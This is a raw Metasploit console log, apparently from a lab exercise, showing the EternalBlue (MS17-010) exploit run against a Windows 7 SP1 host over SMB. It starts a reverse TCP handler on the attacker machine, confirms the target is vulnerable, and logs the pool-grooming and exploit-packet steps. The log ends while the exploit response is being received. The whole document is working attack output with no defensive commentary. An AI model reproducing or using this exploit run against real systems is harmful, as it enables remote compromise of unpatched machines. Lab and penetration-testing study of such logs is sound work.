 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.119.136:4444
[+] 192.168.119.139:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.119.139:445 - Connecting to target for exploitation.
[+] 192.168.119.139:445 - Connection established for exploitation.
[+] 192.168.119.139:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.119.139:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.119.139:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.119.139:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.119.139:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.119.139:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.119.139:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.119.139:445 - Sending all but last fragment of exploit packet
[*] 192.168.119.139:445 - Starting non-paged pool grooming
[+] 192.168.119.139:445 - Sending SMBv2 buffers
[+] 192.168.119.139:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.119.139:445 - Sending final SMBv2 buffers.
[*] 192.168.119.139:445 - Sending last fragment of exploit packet!
[*] 192.168.119.139:445 - Receiving response from exploit packet